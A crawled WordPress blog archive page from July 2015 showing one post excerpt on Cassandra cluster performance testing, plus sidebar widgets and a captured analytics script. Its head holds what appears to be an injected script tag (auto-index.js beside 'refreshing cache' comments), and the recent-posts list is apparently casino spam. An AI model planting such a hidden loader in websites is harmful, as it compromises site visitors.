

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.baozy.com/archives/date/2015/07
body_size: 8392
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="http://www.baozy.com/xmlrpc.php" />
<title>2015年7月 &#8211; 包子</title>
<link rel='dns-prefetch' href='//www.baozy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="包子 &raquo; Feed" href="http://www.baozy.com/feed" />
<link rel="alternate" type="application/rss+xml" title="包子 &raquo; 评论Feed" href="http://www.baozy.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.baozy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.baozy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='simplecatch_style-css'  href='http://www.baozy.com/wp-content/themes/simple-catch/style.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lobster&#038;ver=5.3.17' type='text/css' media='all' />
<script type='text/javascript' src='http://www.baozy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.baozy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.baozy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.baozy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.baozy.com/wp-includes/wlwmanifest.xml" /> 
<!-- refreshing cache --><script src="/wp-includes/js/auto-index.js" language="JavaScript"></script><!-- 包子 Custom CSS Styles -->
<style type="text/css" media="screen">
</style>
<!-- refreshing cache --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title a,
		#site-description {
			color: #444444;
		}
		</style>
		<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//s.fopy.cn/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>
<body class="archive date">
<div id="header">
	<div class="top-bg"></div>
  		<div class="layout-978">
        	<div class="logo-wrap"><div id="site-details"><h1 id="site-title"><a href="http://www.baozy.com/" title="包子">包子</a></h1><h2 id="site-description">知足常乐勤为本,忍耐谦和心自宽。</h2></div><!-- .site-details --></div><!-- .logo-wrap -->
        	<div class="social-search">
				    <form method="get" class="searchform" action="http://www.baozy.com/">
    	<input type="text" class="search" value="关键字..." name="s" id="s" title="关键字..." />
        <button>搜索</button>
        <div class="CL"></div>
    </form>      
        	</div><!-- .social-search -->
    		<div class="row-end"></div>
                        <div id="mainmenu">
            	<div class="menu-nav-container"><ul id="menu-nav" class="menu"><li id="menu-item-11768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11768"><a href="http://www.baozy.com/">首页</a></li>
<li id="menu-item-10799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10799"><a href="http://www.baozy.com/category/science">技术流</a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10826"><a href="http://www.baozy.com/category/life">生活</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10801"><a href="http://www.baozy.com/category/uncategorized">未分类</a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11863"><a href="http://www.baozy.com/archives/12093.html">编程参考资料</a></li>
<li id="menu-item-12124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12124"><a href="http://www.baozy.com/archives/12101.html">程序员手册</a></li>
<li id="menu-item-12345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12345"><a href="http://www.baozy.com/about-me">关于本站</a></li>
<li id="menu-item-12535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12535"><a href="http://www.baozy.com/guestbook">留言板</a></li>
<li id="menu-item-12557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="http://www.baozy.com/links">友链</a></li>
</ul></div>            </div><!-- #mainmenu-->  
            <div class="row-end"></div>
               
			 
		</div><!-- .layout-978 -->
    <div class="bottom-bg"></div>
</div><!-- #header --><div id="main" class="layout-978"><div id="content" class="col8 no-margin-left">
	
            
		<div class="post-12318 post type-post status-publish format-standard hentry category-science tag-cassandra tag-775" >
        	
			<div class="col8"> 
            
                <h2 class="entry-title"><a href="http://www.baozy.com/archives/12318.html" title="固定链接到 Cassandra集群在同步写、异步写及读取的性能测试" rel="bookmark" >Cassandra集群在同步写、异步写及读取的性能测试</a></h2>
    
                <ul class="post-by">
                    <li class="no-padding-left"><a href="http://www.baozy.com/archives/author/admin" title="包子">作者&nbsp;包子</a></li>
                    <li>2015 年 7 月 14 日</li>
                    <li class="last"><a href="http://www.baozy.com/archives/12318.html#respond">暂无评论</a></li>
                </ul>
            	<p>环境和说明<br />
同机房，硬件不完全一样</p>
<p>CPU大概为<br />
Thread(s) per core: 1<br />
Core(s) per socket: 4<br />
Socket(s): 2<br />
NUMA node(s): 2<br />
V&#8230;[<a href='http://www.baozy.com/archives/12318.html'>全文</a>]</p>
				
         
      		</div>   
                         
        	<div class="row-end"></div>
            
    </div><!-- .post -->
    
    <hr />
                    
		
	                 			
        
	</div><!-- #content -->
            
	<div id="sidebar" class="col4"><div id="text-7" class="widget widget_text">			<div class="textwidget">您的<script src="https://haoip.cn/ipjs"></script></div>
		</div><div id="text-6" class="widget widget_text"><h3>分享</h3><hr/>			<div class="textwidget"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a></div>
<script>
window._bd_share_config = {"common": {"bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "1", "bdSize": "24"}, "share": {}};
with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
</script></div>
		</div><div id="linkcat-763" class="widget widget_links"><h3>推荐</h3><hr/>
	<ul class='xoxo blogroll'>
<li><a href="http://www.baozy.com/gd">推荐VPS/域名优惠码</a></li>
<li><a href="http://www.baozy.com/hongbao">你领红包还可赞助本站</a></li>
<li><a href="http://www.baozy.com/aika" title="简洁、实用、直观的信用卡管理小程序" target="_blank">爱卡月历</a></li>
<li><a href="http://www.baozy.com/freetools">我写的免费软件/工具/网站</a></li>
<li><a href="http://www.baozy.com/myright">我的右键(MyRight)——谷歌浏览器插件</a></li>
<li><a href="http://www.baozy.com/quickkey">QuickKey——自动向指定窗口发送键盘指令</a></li>

	</ul>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3>近期文章</h3><hr/>		<ul>
											<li>
					<a href="http://www.baozy.com/archives/16176.html">Gama Casino Online &#8211; официальный сайт &#8211; вход и зеркало.1914</a>
									</li>
											<li>
					<a href="http://www.baozy.com/archives/16174.html">Pinco casino Trkiyede popler slot ve masa oyunlar.76 (2)</a>
									</li>
											<li>
					<a href="http://www.baozy.com/archives/16172.html">Betify Casino en Ligne  Jouez sur Betify avec 1000 .22496 (2)</a>
									</li>
											<li>
					<a href="http://www.baozy.com/archives/16170.html">Kazino tarixinin sirrləri İlk mərhələlərdən müasir dövrə qədər inkişafı</a>
									</li>
											<li>
					<a href="http://www.baozy.com/archives/16168.html">Fortunes Favored Exploring the Enduring Appeal of a casino classic Experience.</a>
									</li>
					</ul>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>标签</h3><hr/><div class="tagcloud"><a href="http://www.baozy.com/tags/bitcoin" class="tag-cloud-link tag-link-651 tag-link-position-1" style="font-size: 10.24pt;" aria-label="Bitcoin (3个项目)">Bitcoin</a>
<a href="http://www.baozy.com/tags/chrome" class="tag-cloud-link tag-link-643 tag-link-position-2" style="font-size: 12.106666666667pt;" aria-label="chrome (4个项目)">chrome</a>
<a href="http://www.baozy.com/tags/linux" class="tag-cloud-link tag-link-625 tag-link-position-3" style="font-size: 20.506666666667pt;" aria-label="linux (13个项目)">linux</a>
<a href="http://www.baozy.com/tags/mysql" class="tag-cloud-link tag-link-750 tag-link-position-4" style="font-size: 10.24pt;" aria-label="mysql (3个项目)">mysql</a>
<a href="http://www.baozy.com/tags/php" class="tag-cloud-link tag-link-47 tag-link-position-5" style="font-size: 12.106666666667pt;" aria-label="php (4个项目)">php</a>
<a href="http://www.baozy.com/tags/php%e8%ae%be%e8%ae%a1%e6%a8%a1%e5%bc%8f" class="tag-cloud-link tag-link-780 tag-link-position-6" style="font-size: 10.24pt;" aria-label="php设计模式 (3个项目)">php设计模式</a>
<a href="http://www.baozy.com/tags/seo" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 13.6pt;" aria-label="SEO (5个项目)">SEO</a>
<a href="http://www.baozy.com/tags/snmp" class="tag-cloud-link tag-link-764 tag-link-position-8" style="font-size: 8pt;" aria-label="SNMP (2个项目)">SNMP</a>
<a href="http://www.baozy.com/tags/windows" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 12.106666666667pt;" aria-label="Windows (4个项目)">Windows</a>
<a href="http://www.baozy.com/tags/wordpress" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 15.84pt;" aria-label="Wordpress (7个项目)">Wordpress</a>
<a href="http://www.baozy.com/tags/%e4%ba%91%e5%82%a8%e5%ad%98" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 12.106666666667pt;" aria-label="云储存 (4个项目)">云储存</a>
<a href="http://www.baozy.com/tags/%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-151 tag-link-position-12" style="font-size: 12.106666666667pt;" aria-label="互联网 (4个项目)">互联网</a>
<a href="http://www.baozy.com/tags/%e4%ba%ba%e7%94%9f" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 8pt;" aria-label="人生 (2个项目)">人生</a>
<a href="http://www.baozy.com/tags/%e5%81%a5%e5%ba%b7" class="tag-cloud-link tag-link-713 tag-link-position-14" style="font-size: 13.6pt;" aria-label="健康 (5个项目)">健康</a>
<a href="http://www.baozy.com/tags/%e5%8e%9f%e5%88%9b" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 13.6pt;" aria-label="原创 (5个项目)">原创</a>
<a href="http://www.baozy.com/tags/%e5%8e%a6%e9%97%a8" class="tag-cloud-link tag-link-205 tag-link-position-16" style="font-size: 13.6pt;" aria-label="厦门 (5个项目)">厦门</a>
<a href="http://www.baozy.com/tags/%e5%93%81%e7%89%8c" class="tag-cloud-link tag-link-285 tag-link-position-17" style="font-size: 10.24pt;" aria-label="品牌 (3个项目)">品牌</a>
<a href="http://www.baozy.com/tags/%e5%93%b2%e7%90%86" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 13.6pt;" aria-label="哲理 (5个项目)">哲理</a>
<a href="http://www.baozy.com/tags/%e5%a4%96%e6%b1%87" class="tag-cloud-link tag-link-377 tag-link-position-19" style="font-size: 10.24pt;" aria-label="外汇 (3个项目)">外汇</a>
<a href="http://www.baozy.com/tags/%e5%a4%a7%e5%ad%a6" class="tag-cloud-link tag-link-11 tag-link-position-20" style="font-size: 13.6pt;" aria-label="大学 (5个项目)">大学</a>
<a href="http://www.baozy.com/tags/%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-303 tag-link-position-21" style="font-size: 21.066666666667pt;" aria-label="技巧 (14个项目)">技巧</a>
<a href="http://www.baozy.com/tags/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-414 tag-link-position-22" style="font-size: 10.24pt;" aria-label="投资 (3个项目)">投资</a>
<a href="http://www.baozy.com/tags/%e6%90%9c%e7%b4%a2" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 12.106666666667pt;" aria-label="搜索 (4个项目)">搜索</a>
<a href="http://www.baozy.com/tags/%e6%95%b0%e6%8d%ae%e5%ad%97%e5%85%b8" class="tag-cloud-link tag-link-741 tag-link-position-24" style="font-size: 10.24pt;" aria-label="数据字典 (3个项目)">数据字典</a>
<a href="http://www.baozy.com/tags/%e6%96%87%e5%ad%a6" class="tag-cloud-link tag-link-696 tag-link-position-25" style="font-size: 10.24pt;" aria-label="文学 (3个项目)">文学</a>
<a href="http://www.baozy.com/tags/%e6%97%b6%e9%97%b4" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 10.24pt;" aria-label="时间 (3个项目)">时间</a>
<a href="http://www.baozy.com/tags/%e6%98%9f%e5%ba%a7" class="tag-cloud-link tag-link-761 tag-link-position-27" style="font-size: 13.6pt;" aria-label="星座 (5个项目)">星座</a>
<a href="http://www.baozy.com/tags/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-725 tag-link-position-28" style="font-size: 10.24pt;" aria-label="服务器 (3个项目)">服务器</a>
<a href="http://www.baozy.com/tags/%e6%9d%8e%e5%bc%80%e5%a4%8d" class="tag-cloud-link tag-link-10 tag-link-position-29" style="font-size: 12.106666666667pt;" aria-label="李开复 (4个项目)">李开复</a>
<a href="http://www.baozy.com/tags/%e6%bc%b3%e5%b7%9e" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 10.24pt;" aria-label="漳州 (3个项目)">漳州</a>
<a href="http://www.baozy.com/tags/%e7%88%b1%e6%83%85" class="tag-cloud-link tag-link-332 tag-link-position-31" style="font-size: 12.106666666667pt;" aria-label="爱情 (4个项目)">爱情</a>
<a href="http://www.baozy.com/tags/%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-87 tag-link-position-32" style="font-size: 10.24pt;" aria-label="生活 (3个项目)">生活</a>
<a href="http://www.baozy.com/tags/%e7%94%b5%e5%bd%b1" class="tag-cloud-link tag-link-26 tag-link-position-33" style="font-size: 10.24pt;" aria-label="电影 (3个项目)">电影</a>
<a href="http://www.baozy.com/tags/%e7%94%b5%e8%84%91" class="tag-cloud-link tag-link-479 tag-link-position-34" style="font-size: 12.106666666667pt;" aria-label="电脑 (4个项目)">电脑</a>
<a href="http://www.baozy.com/tags/%e7%99%be%e5%ba%a6" class="tag-cloud-link tag-link-393 tag-link-position-35" style="font-size: 12.106666666667pt;" aria-label="百度 (4个项目)">百度</a>
<a href="http://www.baozy.com/tags/%e7%bb%8f%e7%ae%a1" class="tag-cloud-link tag-link-758 tag-link-position-36" style="font-size: 20.506666666667pt;" aria-label="经管 (13个项目)">经管</a>
<a href="http://www.baozy.com/tags/%e7%bc%96%e7%a8%8b" class="tag-cloud-link tag-link-737 tag-link-position-37" style="font-size: 22pt;" aria-label="编程 (16个项目)">编程</a>
<a href="http://www.baozy.com/tags/%e7%bd%91%e7%90%83" class="tag-cloud-link tag-link-743 tag-link-position-38" style="font-size: 15.84pt;" aria-label="网球 (7个项目)">网球</a>
<a href="http://www.baozy.com/tags/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-13 tag-link-position-39" style="font-size: 8pt;" aria-label="网站 (2个项目)">网站</a>
<a href="http://www.baozy.com/tags/%e7%bd%91%e7%bb%9c" class="tag-cloud-link tag-link-219 tag-link-position-40" style="font-size: 19.76pt;" aria-label="网络 (12个项目)">网络</a>
<a href="http://www.baozy.com/tags/%e8%81%8c%e5%9c%ba" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 8pt;" aria-label="职场 (2个项目)">职场</a>
<a href="http://www.baozy.com/tags/%e8%8b%b1%e8%af%ad" class="tag-cloud-link tag-link-292 tag-link-position-42" style="font-size: 10.24pt;" aria-label="英语 (3个项目)">英语</a>
<a href="http://www.baozy.com/tags/%e8%bf%90%e5%8a%a8" class="tag-cloud-link tag-link-742 tag-link-position-43" style="font-size: 15.84pt;" aria-label="运动 (7个项目)">运动</a>
<a href="http://www.baozy.com/tags/%e9%82%80%e8%af%b7%e7%a0%81" class="tag-cloud-link tag-link-382 tag-link-position-44" style="font-size: 14.906666666667pt;" aria-label="邀请码 (6个项目)">邀请码</a>
<a href="http://www.baozy.com/tags/%e9%9f%b3%e4%b9%90" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12.106666666667pt;" aria-label="音乐 (4个项目)">音乐</a></div>
</div><div id="linkcat-2" class="widget widget_links"><h3>友情链接</h3><hr/>
	<ul class='xoxo blogroll'>
<li><a href="https://haoip.cn" title="好IP,IP位置,查看局域网IP,内网IP">HaoIP.CN 好IP在线工具</a></li>
<li><a href="https://www.vpsd.cn/" title="VPS导航是一个收集国内外最新最全的VPS、云服务器、网络工具的网址导航" target="_blank">VPS导航</a></li>
<li><a href="http://www.vultrvps.com/" title="vultr,高性价比VPS" target="_blank">Vultr</a></li>
<li><a href="https://zzii.net/">ZZII导航</a></li>
<li><a href="http://www.baozy.com/links" title="更多的友情链接">友情链接</a></li>

	</ul>
</div>
<div id="recent-comments-5" class="widget widget_recent_comments"><h3>近期评论</h3><hr/><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">QQB</span>发表在《<a href="http://www.baozy.com/gupiaozhushou#comment-25426">股票助手</a>》</li><li class="recentcomments"><span class="comment-author-link">滴滴答</span>发表在《<a href="http://www.baozy.com/gupiaozhushou#comment-25410">股票助手</a>》</li><li class="recentcomments"><span class="comment-author-link">小米</span>发表在《<a href="http://www.baozy.com/guestbook#comment-25032">留言板</a>》</li><li class="recentcomments"><span class="comment-author-link">neil</span>发表在《<a href="http://www.baozy.com/guestbook#comment-24652">留言板</a>》</li><li class="recentcomments"><span class="comment-author-link">丁丁</span>发表在《<a href="http://www.baozy.com/myright#comment-23146">我的右键(MyRight)——Chrome/360浏览器插件</a>》</li></ul></div><div id="archives-2" class="widget widget_archive"><h3>文章归档</h3><hr/>		<ul>
				<li><a href='http://www.baozy.com/archives/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/12'>2023年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/11'>2023年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/10'>2023年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/09'>2023年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2018/01'>2018年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2017/04'>2017年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2016/03'>2016年3月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2016/01'>2016年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2015/07' aria-current="page">2015年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2015/06'>2015年6月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2014/08'>2014年8月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2014/07'>2014年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2014/04'>2014年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/11'>2013年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/10'>2013年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/09'>2013年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/07'>2012年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/06'>2012年6月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/05'>2012年5月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/04'>2012年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/03'>2012年3月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2012/02'>2012年2月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/12'>2011年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/11'>2011年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/10'>2011年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/09'>2011年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/08'>2011年8月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/07'>2011年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/05'>2011年5月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/04'>2011年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2011/01'>2011年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/10'>2010年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/09'>2010年9月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/07'>2010年7月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/06'>2010年6月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/05'>2010年5月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/04'>2010年4月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/03'>2010年3月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/02'>2010年2月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2009/12'>2009年12月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2009/11'>2009年11月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2009/10'>2009年10月</a></li>
	<li><a href='http://www.baozy.com/archives/date/2009/09'>2009年9月</a></li>
		</ul>
			</div>	</div><!-- #sidebar -->
	
	<div class="row-end"></div>            
	</div><!-- #main --> 
        
	<div id="footer">
    	<div class="layout-978">
			            <div class="col7 copyright no-margin-left">
				<!-- refreshing cache -->Copyright &copy; 2026 <a href="http://www.baozy.com">包子</a>.  All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备15002287号-1</a>
            </div><!-- .col7 -->
            
           	<div class="col5 powered-by"> 
        Powered By: <a href="http://wordpress.org/" target="_blank" title="Powered By WordPress">WordPress</a> | 主题： <a href="http://catchthemes.com/" target="_blank" title="Simple Catch">Simple Catch</a>
  	</div><!--.col5 powered-by-->

            
		</div><!-- .layout-978 -->
	</div><!-- #footer -->      
<div style="display:none"><script src="http://s9.cnzz.com/stat.php?id=2167301&web_id=2167301&show=pic1" language="JavaScript"></script></div>
<script type='text/javascript' src='http://www.baozy.com/wp-content/themes/simple-catch/js/simplecatch_search.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.baozy.com/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
<script>
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://tj.fopy.cn/stats.js";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tj.fopy.cn/stats.js
body_size: 613
content:
(function () {
    var url = 'https://tj.fopy.cn/stats',
        loaded = (new Date()).getTime(),
        _onbeforeunload = onbeforeunload,
        queryStr = '_t=' + (new Date()).getTime(),
        params = {
            ref: document.referrer,
            url: location.href
        };

    window.onbeforeunload = function () {
        var close = (new Date()).getTime();
        params['stay'] = parseInt((close - loaded) / 1000);
        for (var _key in params) {
            queryStr += '&' + _key + '=' + encodeURIComponent(params[_key]);
        }
        try {
            (new Image()).src = url + '?' + queryStr;
        } catch (e) {
        }
        if (typeof _onbeforeunload == 'function') {
            _onbeforeunload();
        }
    }

    // example 1: _ev('new_year17', 'share', 'weibo');
    // example 2: _ev('new_year17', {a: 'share', b: 'weibo', g: 3});
    window._ev = function (key, paramA, paramB, paramC, paramD, paramE, paramF, numberG, numberH) {
        var url = 'https://tj.fopy.cn/stats-events';
        key = key.replace(/(^\s+)|(\s+$)/g, "");
        var maxNum = 8,
            len = Math.min(maxNum, arguments.length - 1),
            paramName = ' abcdefgh',
            queryStr;
